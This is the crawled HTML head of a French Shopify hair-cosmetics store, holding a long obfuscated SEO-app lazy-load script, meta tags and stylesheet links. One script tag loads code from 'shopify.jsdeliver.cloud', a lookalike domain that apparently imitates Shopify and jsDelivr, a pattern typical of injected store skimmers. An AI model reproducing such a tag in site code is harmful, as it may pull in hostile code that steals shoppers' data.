

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dahlia-color.com/?qkttz/p1720246.html
body_size: 75279
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
	<!-- Added by AVADA SEO Suite -->
	<script>
  const avadaLightJsExclude = ['cdn.nfcube.com', 'assets/ecom.js', 'variant-title-king', 'linked_options_variants', 'smile-loader.js', 'smart-product-filter-search', 'rivo-loyalty-referrals', 'avada-cookie-consent', 'consentmo-gdpr', 'quinn', 'pandectes'];
  const avadaLightJsInclude = ['https://www.googletagmanager.com/', 'https://connect.facebook.net/', 'https://business-api.tiktok.com/', 'https://static.klaviyo.com/'];
  window.AVADA_SPEED_BLACKLIST = avadaLightJsInclude.map(item => new RegExp(item, 'i'));
  window.AVADA_SPEED_WHITELIST = avadaLightJsExclude.map(item => new RegExp(item, 'i'));
</script>

<script>
  const isSpeedUpEnable = !1763195464582 || Date.now() < 1763195464582;
  if (isSpeedUpEnable) {
    const avadaSpeedUp=1;
    if(isSpeedUpEnable) {
  function _0x55aa(_0x575858,_0x2fd0be){const _0x30a92f=_0x1cb5();return _0x55aa=function(_0x4e8b41,_0xcd1690){_0x4e8b41=_0x4e8b41-(0xb5e+0xd*0x147+-0x1b1a);let _0x1c09f7=_0x30a92f[_0x4e8b41];return _0x1c09f7;},_0x55aa(_0x575858,_0x2fd0be);}(function(_0x4ad4dc,_0x42545f){const _0x5c7741=_0x55aa,_0x323f4d=_0x4ad4dc();while(!![]){try{const _0x588ea5=parseInt(_0x5c7741(0x10c))/(0xb6f+-0x1853+0xce5)*(-parseInt(_0x5c7741(0x157))/(-0x2363*0x1+0x1dd4+0x591*0x1))+-parseInt(_0x5c7741(0x171))/(0x269b+-0xeb+-0xf*0x283)*(parseInt(_0x5c7741(0x116))/(0x2e1+0x1*0x17b3+-0x110*0x19))+-parseInt(_0x5c7741(0x147))/(-0x1489+-0x312*0x6+0x26fa*0x1)+-parseInt(_0x5c7741(0xfa))/(-0x744+0x1*0xb5d+-0x413)*(-parseInt(_0x5c7741(0x102))/(-0x1e87+0x9e*-0x16+0x2c22))+parseInt(_0x5c7741(0x136))/(0x1e2d+0x1498+-0x1a3*0x1f)+parseInt(_0x5c7741(0x16e))/(0x460+0x1d96+0x3*-0xb4f)*(-parseInt(_0x5c7741(0xe3))/(-0x9ca+-0x1*-0x93f+0x1*0x95))+parseInt(_0x5c7741(0xf8))/(-0x1f73*0x1+0x6*-0x510+0x3dde);if(_0x588ea5===_0x42545f)break;else _0x323f4d['push'](_0x323f4d['shift']());}catch(_0x5d6d7e){_0x323f4d['push'](_0x323f4d['shift']());}}}(_0x1cb5,-0x193549+0x5dc3*-0x31+-0x2f963*-0x13),(function(){const _0x5cb2b4=_0x55aa,_0x23f9e9={'yXGBq':function(_0x237aef,_0x385938){return _0x237aef!==_0x385938;},'XduVF':function(_0x21018d,_0x56ff60){return _0x21018d===_0x56ff60;},'RChnz':_0x5cb2b4(0xf4)+_0x5cb2b4(0xe9)+_0x5cb2b4(0x14a),'TAsuR':function(_0xe21eca,_0x33e114){return _0xe21eca%_0x33e114;},'EvLYw':function(_0x1326ad,_0x261d04){return _0x1326ad!==_0x261d04;},'nnhAQ':_0x5cb2b4(0x107),'swpMF':_0x5cb2b4(0x16d),'plMMu':_0x5cb2b4(0xe8)+_0x5cb2b4(0x135),'PqBPA':function(_0x2ba85c,_0x35b541){return _0x2ba85c<_0x35b541;},'NKPCA':_0x5cb2b4(0xfc),'TINqh':function(_0x4116e3,_0x3ffd02,_0x2c8722){return _0x4116e3(_0x3ffd02,_0x2c8722);},'BAueN':_0x5cb2b4(0x120),'NgloT':_0x5cb2b4(0x14c),'ThSSU':function(_0xeb212a,_0x4341c1){return _0xeb212a+_0x4341c1;},'lDDHN':function(_0x4a1a48,_0x45ebfb){return _0x4a1a48 instanceof _0x45ebfb;},'toAYB':function(_0xcf0fa9,_0xf5fa6a){return _0xcf0fa9 instanceof _0xf5fa6a;},'VMiyW':function(_0x5300e4,_0x44e0f4){return _0x5300e4(_0x44e0f4);},'iyhbw':_0x5cb2b4(0x119),'zuWfR':function(_0x19c3e4,_0x4ee6e8){return _0x19c3e4<_0x4ee6e8;},'vEmrv':function(_0xd798cf,_0x5ea2dd){return _0xd798cf!==_0x5ea2dd;},'yxERj':function(_0x24b03b,_0x5aa292){return _0x24b03b||_0x5aa292;},'MZpwM':_0x5cb2b4(0x110)+_0x5cb2b4(0x109)+'pt','IeUHK':function(_0x5a4c7e,_0x2edf70){return _0x5a4c7e-_0x2edf70;},'Idvge':function(_0x3b526e,_0x36b469){return _0x3b526e<_0x36b469;},'qRwfm':_0x5cb2b4(0x16b)+_0x5cb2b4(0xf1),'CvXDN':function(_0x4b4208,_0x1db216){return _0x4b4208<_0x1db216;},'acPIM':function(_0x7d44b7,_0x3020d2){return _0x7d44b7(_0x3020d2);},'MyLMO':function(_0x22d4b2,_0xe7a6a0){return _0x22d4b2<_0xe7a6a0;},'boDyh':function(_0x176992,_0x346381,_0xab7fc){return _0x176992(_0x346381,_0xab7fc);},'ZANXD':_0x5cb2b4(0x10f)+_0x5cb2b4(0x12a)+_0x5cb2b4(0x142),'CXwRZ':_0x5cb2b4(0x123)+_0x5cb2b4(0x15f),'AuMHM':_0x5cb2b4(0x161),'KUuFZ':_0x5cb2b4(0xe6),'MSwtw':_0x5cb2b4(0x13a),'ERvPB':_0x5cb2b4(0x134),'ycTDj':_0x5cb2b4(0x15b),'Tvhir':_0x5cb2b4(0x154)},_0x469be1=_0x23f9e9[_0x5cb2b4(0x153)],_0x36fe07={'blacklist':window[_0x5cb2b4(0x11f)+_0x5cb2b4(0x115)+'T'],'whitelist':window[_0x5cb2b4(0x11f)+_0x5cb2b4(0x13e)+'T']},_0x26516a={'blacklisted':[]},_0x34e4a6=(_0x2be2f5,_0x25b3b2)=>{const _0x80dd2=_0x5cb2b4;if(_0x2be2f5&&(!_0x25b3b2||_0x23f9e9[_0x80dd2(0x13b)](_0x25b3b2,_0x469be1))&&(!_0x36fe07[_0x80dd2(0x170)]||_0x36fe07[_0x80dd2(0x170)][_0x80dd2(0x151)](_0xa5c7cf=>_0xa5c7cf[_0x80dd2(0x12b)](_0x2be2f5)))&&(!_0x36fe07[_0x80dd2(0x165)]||_0x36fe07[_0x80dd2(0x165)][_0x80dd2(0x156)](_0x4e2570=>!_0x4e2570[_0x80dd2(0x12b)](_0x2be2f5)))&&_0x23f9e9[_0x80dd2(0xf7)](avadaSpeedUp,0x5*0x256+-0x1*0x66c+-0x542+0.5)&&_0x2be2f5[_0x80dd2(0x137)](_0x23f9e9[_0x80dd2(0xe7)])){const _0x413c89=_0x2be2f5[_0x80dd2(0x16c)];return _0x23f9e9[_0x80dd2(0xf7)](_0x23f9e9[_0x80dd2(0x11e)](_0x413c89,-0x1deb*-0x1+0xf13+-0x2cfc),0x1176+-0x78b*0x5+0x1441);}return _0x2be2f5&&(!_0x25b3b2||_0x23f9e9[_0x80dd2(0xed)](_0x25b3b2,_0x469be1))&&(!_0x36fe07[_0x80dd2(0x170)]||_0x36fe07[_0x80dd2(0x170)][_0x80dd2(0x151)](_0x3d689d=>_0x3d689d[_0x80dd2(0x12b)](_0x2be2f5)))&&(!_0x36fe07[_0x80dd2(0x165)]||_0x36fe07[_0x80dd2(0x165)][_0x80dd2(0x156)](_0x26a7b3=>!_0x26a7b3[_0x80dd2(0x12b)](_0x2be2f5)));},_0x11462f=function(_0x42927f){const _0x346823=_0x5cb2b4,_0x5426ae=_0x42927f[_0x346823(0x159)+'te'](_0x23f9e9[_0x346823(0x14e)]);return _0x36fe07[_0x346823(0x170)]&&_0x36fe07[_0x346823(0x170)][_0x346823(0x156)](_0x107b0d=>!_0x107b0d[_0x346823(0x12b)](_0x5426ae))||_0x36fe07[_0x346823(0x165)]&&_0x36fe07[_0x346823(0x165)][_0x346823(0x151)](_0x1e7160=>_0x1e7160[_0x346823(0x12b)](_0x5426ae));},_0x39299f=new MutationObserver(_0x45c995=>{const _0x21802a=_0x5cb2b4,_0x3bc801={'mafxh':function(_0x6f9c57,_0x229989){const _0x9d39b1=_0x55aa;return _0x23f9e9[_0x9d39b1(0xf7)](_0x6f9c57,_0x229989);},'SrchE':_0x23f9e9[_0x21802a(0xe2)],'pvjbV':_0x23f9e9[_0x21802a(0xf6)]};for(let _0x333494=-0x7d7+-0x893+0x106a;_0x23f9e9[_0x21802a(0x158)](_0x333494,_0x45c995[_0x21802a(0x16c)]);_0x333494++){const {addedNodes:_0x1b685b}=_0x45c995[_0x333494];for(let _0x2f087=0x1f03+0x84b+0x1*-0x274e;_0x23f9e9[_0x21802a(0x158)](_0x2f087,_0x1b685b[_0x21802a(0x16c)]);_0x2f087++){const _0x4e5bac=_0x1b685b[_0x2f087];if(_0x23f9e9[_0x21802a(0xf7)](_0x4e5bac[_0x21802a(0x121)],-0x1f3a+-0x1*0x1b93+-0x3*-0x139a)&&_0x23f9e9[_0x21802a(0xf7)](_0x4e5bac[_0x21802a(0x152)],_0x23f9e9[_0x21802a(0xe0)])){const _0x5d9a67=_0x4e5bac[_0x21802a(0x107)],_0x3fb522=_0x4e5bac[_0x21802a(0x16d)];if(_0x23f9e9[_0x21802a(0x103)](_0x34e4a6,_0x5d9a67,_0x3fb522)){_0x26516a[_0x21802a(0x160)+'d'][_0x21802a(0x128)]([_0x4e5bac,_0x4e5bac[_0x21802a(0x16d)]]),_0x4e5bac[_0x21802a(0x16d)]=_0x469be1;const _0x1e52da=function(_0x2c95ff){const _0x359b13=_0x21802a;if(_0x3bc801[_0x359b13(0x118)](_0x4e5bac[_0x359b13(0x159)+'te'](_0x3bc801[_0x359b13(0x166)]),_0x469be1))_0x2c95ff[_0x359b13(0x112)+_0x359b13(0x150)]();_0x4e5bac[_0x359b13(0xec)+_0x359b13(0x130)](_0x3bc801[_0x359b13(0xe4)],_0x1e52da);};_0x4e5bac[_0x21802a(0x12d)+_0x21802a(0x163)](_0x23f9e9[_0x21802a(0xf6)],_0x1e52da),_0x4e5bac[_0x21802a(0x12c)+_0x21802a(0x131)]&&_0x4e5bac[_0x21802a(0x12c)+_0x21802a(0x131)][_0x21802a(0x11a)+'d'](_0x4e5bac);}}}}});_0x39299f[_0x5cb2b4(0x105)](document[_0x5cb2b4(0x10b)+_0x5cb2b4(0x16a)],{'childList':!![],'subtree':!![]});const _0x2910a9=/[|\\{}()\[\]^$+*?.]/g,_0xa9f173=function(..._0x1baa33){const _0x3053cc=_0x5cb2b4,_0x2e6f61={'mMWha':function(_0x158c76,_0x5c404b){const _0x25a05c=_0x55aa;return _0x23f9e9[_0x25a05c(0xf7)](_0x158c76,_0x5c404b);},'BXirI':_0x23f9e9[_0x3053cc(0x141)],'COGok':function(_0x421bf7,_0x55453a){const _0x4fd417=_0x3053cc;return _0x23f9e9[_0x4fd417(0x167)](_0x421bf7,_0x55453a);},'XLSAp':function(_0x193984,_0x35c446){const _0x5bbecf=_0x3053cc;return _0x23f9e9[_0x5bbecf(0xed)](_0x193984,_0x35c446);},'EygRw':function(_0xfbb69c,_0x21b15d){const _0xe5c840=_0x3053cc;return _0x23f9e9[_0xe5c840(0x104)](_0xfbb69c,_0x21b15d);},'xZuNx':_0x23f9e9[_0x3053cc(0x139)],'SBUaW':function(_0x5739bf,_0x2c2fab){const _0x42cbb1=_0x3053cc;return _0x23f9e9[_0x42cbb1(0x172)](_0x5739bf,_0x2c2fab);},'EAoTR':function(_0x123b29,_0x5b29bf){const _0x2828d2=_0x3053cc;return _0x23f9e9[_0x2828d2(0x11d)](_0x123b29,_0x5b29bf);},'cdYdq':_0x23f9e9[_0x3053cc(0x14e)],'WzJcf':_0x23f9e9[_0x3053cc(0xe2)],'nytPK':function(_0x53f733,_0x4ad021){const _0x4f0333=_0x3053cc;return _0x23f9e9[_0x4f0333(0x148)](_0x53f733,_0x4ad021);},'oUrHG':_0x23f9e9[_0x3053cc(0x14d)],'dnxjX':function(_0xed6b5f,_0x573f55){const _0x57aa03=_0x3053cc;return _0x23f9e9[_0x57aa03(0x15a)](_0xed6b5f,_0x573f55);}};_0x23f9e9[_0x3053cc(0x15d)](_0x1baa33[_0x3053cc(0x16c)],-0x1a3*-0x9+-0xf9*0xb+-0x407*0x1)?(_0x36fe07[_0x3053cc(0x170)]=[],_0x36fe07[_0x3053cc(0x165)]=[]):(_0x36fe07[_0x3053cc(0x170)]&&(_0x36fe07[_0x3053cc(0x170)]=_0x36fe07[_0x3053cc(0x170)][_0x3053cc(0x106)](_0xa8e001=>_0x1baa33[_0x3053cc(0x156)](_0x4a8a28=>{const _0x2e425b=_0x3053cc;if(_0x2e6f61[_0x2e425b(0x111)](typeof _0x4a8a28,_0x2e6f61[_0x2e425b(0x155)]))return!_0xa8e001[_0x2e425b(0x12b)](_0x4a8a28);else{if(_0x2e6f61[_0x2e425b(0xeb)](_0x4a8a28,RegExp))return _0x2e6f61[_0x2e425b(0x145)](_0xa8e001[_0x2e425b(0xdf)](),_0x4a8a28[_0x2e425b(0xdf)]());}}))),_0x36fe07[_0x3053cc(0x165)]&&(_0x36fe07[_0x3053cc(0x165)]=[..._0x36fe07[_0x3053cc(0x165)],..._0x1baa33[_0x3053cc(0xff)](_0x4e4c02=>{const _0x7c755c=_0x3053cc;if(_0x23f9e9[_0x7c755c(0xf7)](typeof _0x4e4c02,_0x23f9e9[_0x7c755c(0x141)])){const _0x932437=_0x4e4c02[_0x7c755c(0xea)](_0x2910a9,_0x23f9e9[_0x7c755c(0x16f)]),_0x34e686=_0x23f9e9[_0x7c755c(0xf0)](_0x23f9e9[_0x7c755c(0xf0)]('.*',_0x932437),'.*');if(_0x36fe07[_0x7c755c(0x165)][_0x7c755c(0x156)](_0x21ef9a=>_0x21ef9a[_0x7c755c(0xdf)]()!==_0x34e686[_0x7c755c(0xdf)]()))return new RegExp(_0x34e686);}else{if(_0x23f9e9[_0x7c755c(0x117)](_0x4e4c02,RegExp)){if(_0x36fe07[_0x7c755c(0x165)][_0x7c755c(0x156)](_0x5a3f09=>_0x5a3f09[_0x7c755c(0xdf)]()!==_0x4e4c02[_0x7c755c(0xdf)]()))return _0x4e4c02;}}return null;})[_0x3053cc(0x106)](Boolean)]));const _0x3eeb55=document[_0x3053cc(0x11b)+_0x3053cc(0x10e)](_0x23f9e9[_0x3053cc(0xf0)](_0x23f9e9[_0x3053cc(0xf0)](_0x23f9e9[_0x3053cc(0x122)],_0x469be1),'"]'));for(let _0xf831f7=-0x21aa+-0x1793+0x393d*0x1;_0x23f9e9[_0x3053cc(0x14b)](_0xf831f7,_0x3eeb55[_0x3053cc(0x16c)]);_0xf831f7++){const _0x5868cb=_0x3eeb55[_0xf831f7];_0x23f9e9[_0x3053cc(0x132)](_0x11462f,_0x5868cb)&&(_0x26516a[_0x3053cc(0x160)+'d'][_0x3053cc(0x128)]([_0x5868cb,_0x23f9e9[_0x3053cc(0x14d)]]),_0x5868cb[_0x3053cc(0x12c)+_0x3053cc(0x131)][_0x3053cc(0x11a)+'d'](_0x5868cb));}let _0xdf8cd0=-0x17da+0x2461+-0xc87*0x1;[..._0x26516a[_0x3053cc(0x160)+'d']][_0x3053cc(0x10d)](([_0x226aeb,_0x33eaa7],_0xe33bca)=>{const _0x2aa7bf=_0x3053cc;if(_0x2e6f61[_0x2aa7bf(0x143)](_0x11462f,_0x226aeb)){const _0x41da0d=document[_0x2aa7bf(0x11c)+_0x2aa7bf(0x131)](_0x2e6f61[_0x2aa7bf(0x127)]);for(let _0x6784c7=0xd7b+-0xaa5+-0x2d6;_0x2e6f61[_0x2aa7bf(0x164)](_0x6784c7,_0x226aeb[_0x2aa7bf(0xe5)][_0x2aa7bf(0x16c)]);_0x6784c7++){const _0x4ca758=_0x226aeb[_0x2aa7bf(0xe5)][_0x6784c7];_0x2e6f61[_0x2aa7bf(0x12f)](_0x4ca758[_0x2aa7bf(0x133)],_0x2e6f61[_0x2aa7bf(0x13f)])&&_0x2e6f61[_0x2aa7bf(0x145)](_0x4ca758[_0x2aa7bf(0x133)],_0x2e6f61[_0x2aa7bf(0x100)])&&_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x4ca758[_0x2aa7bf(0x133)],_0x226aeb[_0x2aa7bf(0xe5)][_0x6784c7][_0x2aa7bf(0x12e)]);}_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x2e6f61[_0x2aa7bf(0x13f)],_0x226aeb[_0x2aa7bf(0x107)]),_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x2e6f61[_0x2aa7bf(0x100)],_0x2e6f61[_0x2aa7bf(0x101)](_0x33eaa7,_0x2e6f61[_0x2aa7bf(0x126)])),document[_0x2aa7bf(0x113)][_0x2aa7bf(0x146)+'d'](_0x41da0d),_0x26516a[_0x2aa7bf(0x160)+'d'][_0x2aa7bf(0x162)](_0x2e6f61[_0x2aa7bf(0x13d)](_0xe33bca,_0xdf8cd0),-0x105d*0x2+0x1*-0xeaa+0x2f65),_0xdf8cd0++;}}),_0x36fe07[_0x3053cc(0x170)]&&_0x23f9e9[_0x3053cc(0xf3)](_0x36fe07[_0x3053cc(0x170)][_0x3053cc(0x16c)],0x10f2+-0x1a42+0x951)&&_0x39299f[_0x3053cc(0x15c)]();},_0x4c2397=document[_0x5cb2b4(0x11c)+_0x5cb2b4(0x131)],_0x573f89={'src':Object[_0x5cb2b4(0x14f)+_0x5cb2b4(0xfd)+_0x5cb2b4(0x144)](HTMLScriptElement[_0x5cb2b4(0xf9)],_0x23f9e9[_0x5cb2b4(0x14e)]),'type':Object[_0x5cb2b4(0x14f)+_0x5cb2b4(0xfd)+_0x5cb2b4(0x144)](HTMLScriptElement[_0x5cb2b4(0xf9)],_0x23f9e9[_0x5cb2b4(0xe2)])};document[_0x5cb2b4(0x11c)+_0x5cb2b4(0x131)]=function(..._0x4db605){const _0x1480b5=_0x5cb2b4,_0x3a6982={'KNNxG':function(_0x32fa39,_0x2a57e4,_0x3cc08f){const _0x5ead12=_0x55aa;return _0x23f9e9[_0x5ead12(0x169)](_0x32fa39,_0x2a57e4,_0x3cc08f);}};if(_0x23f9e9[_0x1480b5(0x13b)](_0x4db605[-0x4*-0x376+0x4*0x2f+-0xe94][_0x1480b5(0x140)+'e'](),_0x23f9e9[_0x1480b5(0x139)]))return _0x4c2397[_0x1480b5(0x114)](document)(..._0x4db605);const _0x2f091d=_0x4c2397[_0x1480b5(0x114)](document)(..._0x4db605);try{Object[_0x1480b5(0xf2)+_0x1480b5(0x149)](_0x2f091d,{'src':{..._0x573f89[_0x1480b5(0x107)],'set'(_0x3ae2bc){const _0x5d6fdc=_0x1480b5;_0x3a6982[_0x5d6fdc(0x129)](_0x34e4a6,_0x3ae2bc,_0x2f091d[_0x5d6fdc(0x16d)])&&_0x573f89[_0x5d6fdc(0x16d)][_0x5d6fdc(0x10a)][_0x5d6fdc(0x125)](this,_0x469be1),_0x573f89[_0x5d6fdc(0x107)][_0x5d6fdc(0x10a)][_0x5d6fdc(0x125)](this,_0x3ae2bc);}},'type':{..._0x573f89[_0x1480b5(0x16d)],'get'(){const _0x436e9e=_0x1480b5,_0x4b63b9=_0x573f89[_0x436e9e(0x16d)][_0x436e9e(0xfb)][_0x436e9e(0x125)](this);if(_0x23f9e9[_0x436e9e(0xf7)](_0x4b63b9,_0x469be1)||_0x23f9e9[_0x436e9e(0x103)](_0x34e4a6,this[_0x436e9e(0x107)],_0x4b63b9))return null;return _0x4b63b9;},'set'(_0x174ea3){const _0x1dff57=_0x1480b5,_0xa2fd13=_0x23f9e9[_0x1dff57(0x103)](_0x34e4a6,_0x2f091d[_0x1dff57(0x107)],_0x2f091d[_0x1dff57(0x16d)])?_0x469be1:_0x174ea3;_0x573f89[_0x1dff57(0x16d)][_0x1dff57(0x10a)][_0x1dff57(0x125)](this,_0xa2fd13);}}}),_0x2f091d[_0x1480b5(0xe1)+'te']=function(_0x5b0870,_0x8c60d5){const _0xab22d4=_0x1480b5;if(_0x23f9e9[_0xab22d4(0xf7)](_0x5b0870,_0x23f9e9[_0xab22d4(0xe2)])||_0x23f9e9[_0xab22d4(0xf7)](_0x5b0870,_0x23f9e9[_0xab22d4(0x14e)]))_0x2f091d[_0x5b0870]=_0x8c60d5;else HTMLScriptElement[_0xab22d4(0xf9)][_0xab22d4(0xe1)+'te'][_0xab22d4(0x125)](_0x2f091d,_0x5b0870,_0x8c60d5);};}catch(_0x5a9461){console[_0x1480b5(0x168)](_0x23f9e9[_0x1480b5(0xef)],_0x5a9461);}return _0x2f091d;};const _0x5883c5=[_0x23f9e9[_0x5cb2b4(0xfe)],_0x23f9e9[_0x5cb2b4(0x13c)],_0x23f9e9[_0x5cb2b4(0xf5)],_0x23f9e9[_0x5cb2b4(0x15e)],_0x23f9e9[_0x5cb2b4(0x138)],_0x23f9e9[_0x5cb2b4(0x124)]],_0x4ab8d2=_0x5883c5[_0x5cb2b4(0xff)](_0x439d08=>{return{'type':_0x439d08,'listener':()=>_0xa9f173(),'options':{'passive':!![]}};});_0x4ab8d2[_0x5cb2b4(0x10d)](_0x4d3535=>{const _0x3882ab=_0x5cb2b4;document[_0x3882ab(0x12d)+_0x3882ab(0x163)](_0x4d3535[_0x3882ab(0x16d)],_0x4d3535[_0x3882ab(0xee)],_0x4d3535[_0x3882ab(0x108)]);});}()));function _0x1cb5(){const _0x15f8e0=['ault','some','tagName','CXwRZ','wheel','BXirI','every','6lYvYYX','PqBPA','getAttribu','IeUHK','touchstart','disconnect','Idvge','ERvPB','/blocked','blackliste','keydown','splice','stener','SBUaW','whitelist','SrchE','toAYB','warn','boDyh','ement','script[typ','length','type','346347wGqEBH','NgloT','blacklist','33OVoYHk','zuWfR','toString','NKPCA','setAttribu','swpMF','230EEqEiq','pvjbV','attributes','mousemove','RChnz','beforescri','y.com/exte','replace','COGok','removeEven','EvLYw','listener','ZANXD','ThSSU','e="','defineProp','MyLMO','cdn.shopif','MSwtw','plMMu','XduVF','22621984JRJQxz','prototype','8818116NVbcZr','get','SCRIPT','ertyDescri','AuMHM','map','WzJcf','nytPK','7kiZatp','TINqh','VMiyW','observe','filter','src','options','n/javascri','set','documentEl','478083wuqgQV','forEach','torAll','Avada cann','applicatio','mMWha','preventDef','head','bind','D_BLACKLIS','75496skzGVx','lDDHN','mafxh','script','removeChil','querySelec','createElem','vEmrv','TAsuR','AVADA_SPEE','string','nodeType','qRwfm','javascript','Tvhir','call','oUrHG','xZuNx','push','KNNxG','ot lazy lo','test','parentElem','addEventLi','value','EAoTR','tListener','ent','acPIM','name','touchmove','ptexecute','6968312SmqlIb','includes','ycTDj','iyhbw','touchend','yXGBq','KUuFZ','dnxjX','D_WHITELIS','cdYdq','toLowerCas','BAueN','ad script','EygRw','ptor','XLSAp','appendChil','4975500NoPAFA','yxERj','erties','nsions','CvXDN','\$&','MZpwM','nnhAQ','getOwnProp'];_0x1cb5=function(){return _0x15f8e0;};return _0x1cb5();}
}
    class LightJsLoader{constructor(e){this.jQs=[],this.listener=this.handleListener.bind(this,e),this.scripts=["default","defer","async"].reduce(((e,t)=>({...e,[t]:[]})),{});const t=this;e.forEach((e=>window.addEventListener(e,t.listener,{passive:!0})))}handleListener(e){const t=this;return e.forEach((e=>window.removeEventListener(e,t.listener))),"complete"===document.readyState?this.handleDOM():document.addEventListener("readystatechange",(e=>{if("complete"===e.target.readyState)return setTimeout(t.handleDOM.bind(t),1)}))}async handleDOM(){this.suspendEvent(),this.suspendJQuery(),this.findScripts(),this.preloadScripts();for(const e of Object.keys(this.scripts))await this.replaceScripts(this.scripts[e]);for(const e of["DOMContentLoaded","readystatechange"])await this.requestRepaint(),document.dispatchEvent(new Event("lightJS-"+e));document.lightJSonreadystatechange&&document.lightJSonreadystatechange();for(const e of["DOMContentLoaded","load"])await this.requestRepaint(),window.dispatchEvent(new Event("lightJS-"+e));await this.requestRepaint(),window.lightJSonload&&window.lightJSonload(),await this.requestRepaint(),this.jQs.forEach((e=>e(window).trigger("lightJS-jquery-load"))),window.dispatchEvent(new Event("lightJS-pageshow")),await this.requestRepaint(),window.lightJSonpageshow&&window.lightJSonpageshow()}async requestRepaint(){return new Promise((e=>requestAnimationFrame(e)))}findScripts(){document.querySelectorAll("script[type=lightJs]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&e.async?this.scripts.async.push(e):e.hasAttribute("defer")&&e.defer?this.scripts.defer.push(e):this.scripts.default.push(e):this.scripts.default.push(e)}))}preloadScripts(){const e=this,t=Object.keys(this.scripts).reduce(((t,n)=>[...t,...e.scripts[n]]),[]),n=document.createDocumentFragment();t.forEach((e=>{const t=e.getAttribute("src");if(!t)return;const s=document.createElement("link");s.href=t,s.rel="preload",s.as="script",n.appendChild(s)})),document.head.appendChild(n)}async replaceScripts(e){let t;for(;t=e.shift();)await this.requestRepaint(),new Promise((e=>{const n=document.createElement("script");[...t.attributes].forEach((e=>{"type"!==e.nodeName&&n.setAttribute(e.nodeName,e.nodeValue)})),t.hasAttribute("src")?(n.addEventListener("load",e),n.addEventListener("error",e)):(n.text=t.text,e()),t.parentNode.replaceChild(n,t)}))}suspendEvent(){const e={};[{obj:document,name:"DOMContentLoaded"},{obj:window,name:"DOMContentLoaded"},{obj:window,name:"load"},{obj:window,name:"pageshow"},{obj:document,name:"readystatechange"}].map((t=>function(t,n){function s(n){return e[t].list.indexOf(n)>=0?"lightJS-"+n:n}e[t]||(e[t]={list:[n],add:t.addEventListener,remove:t.removeEventListener},t.addEventListener=(...n)=>{n[0]=s(n[0]),e[t].add.apply(t,n)},t.removeEventListener=(...n)=>{n[0]=s(n[0]),e[t].remove.apply(t,n)})}(t.obj,t.name))),[{obj:document,name:"onreadystatechange"},{obj:window,name:"onpageshow"}].map((e=>function(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set:s=>{e["lightJS"+t]=n=s}})}(e.obj,e.name)))}suspendJQuery(){const e=this;let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(!n||!n.fn||!e.jQs.includes(n))return void(t=n);n.fn.ready=n.fn.init.prototype.ready=e=>{e.bind(document)(n)};const s=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(...e){if(window!==this[0])return s.apply(this,e),this;const t=e=>e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"lightJS-jquery-load":e)).join(" ");return"string"==typeof e[0]||e[0]instanceof String?(e[0]=t(e[0]),s.apply(this,e),this):("object"==typeof e[0]&&Object.keys(e[0]).forEach((n=>{delete Object.assign(e[0],{[t(n)]:e[0][n]})[n]})),s.apply(this,e),this)},e.jQs.push(n),t=n}})}}
new LightJsLoader(["keydown","mousemove","touchend","touchmove","touchstart","wheel"]);
  }
</script> 

	<!-- /Added by AVADA SEO Suite -->
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "pxcapi-j1.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://dahlia-color.com/">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//dahlia-color.com/cdn/shop/t/24/assets/section-main-product.aio.min.css?v=57295287397469167241764761463" rel="stylesheet" type="text/css" media="all" />
    <link href="//dahlia-color.com/cdn/shop/t/24/assets/component-accordion.aio.min.css?v=127284653668038649861764761323" rel="stylesheet" type="text/css" media="all" />
    <link href="//dahlia-color.com/cdn/shop/t/24/assets/component-price.aio.min.css?v=24660744326906345481764761367" rel="stylesheet" type="text/css" media="all" />
    <link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rte.aio.min.css?v=160754285789294560491764761375" rel="stylesheet" type="text/css" media="all" />
    <link href="//dahlia-color.com/cdn/shop/t/24/assets/component-slider.aio.min.css?v=144126474404956201881764761380" rel="stylesheet" type="text/css" media="all" />
    <link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rating.aio.min.css?v=6416885764467311761764761371" rel="stylesheet" type="text/css" media="all" />
    <link href="//dahlia-color.com/cdn/shop/t/24/assets/component-loading-overlay.aio.min.css?v=115880705631397000401764761351" rel="stylesheet" type="text/css" media="all" />
    <link href="//dahlia-color.com/cdn/shop/t/24/assets/component-deferred-media.aio.min.css?v=163360957564827281381764761338" rel="stylesheet" type="text/css" media="all" />
    <link href="//dahlia-color.com/cdn/shop/t/24/assets/component-list-payment.aio.min.css?v=67039011891838757801764761347" rel="stylesheet" type="text/css" media="all" />
<link rel="icon" type="image/png" href="//dahlia-color.com/cdn/shop/files/favicon.svg?crop=center&height=32&v=1754224531&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Dahlia Color – Cosmétique capillaire pro depuis 1998
 &ndash; DAHLIA COLOR</title>

    
      <meta name="description" content="Experts capillaires depuis 1998, Dahlia Color offre des soins professionnels de haute qualité à prix justes. Ici, vous achetez un produit, pas un logo.">
    

    

<meta property="og:site_name" content="DAHLIA COLOR">
<meta property="og:url" content="https://dahlia-color.com/">
<meta property="og:title" content="Dahlia Color – Cosmétique capillaire pro depuis 1998">
<meta property="og:type" content="website">
<meta property="og:description" content="Experts capillaires depuis 1998, Dahlia Color offre des soins professionnels de haute qualité à prix justes. Ici, vous achetez un produit, pas un logo."><meta property="og:image" content="http://dahlia-color.com/cdn/shop/files/categorie_serum_2.png?v=1760969663">
  <meta property="og:image:secure_url" content="https://dahlia-color.com/cdn/shop/files/categorie_serum_2.png?v=1760969663">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta name="twitter:card" content="summary_large_image">
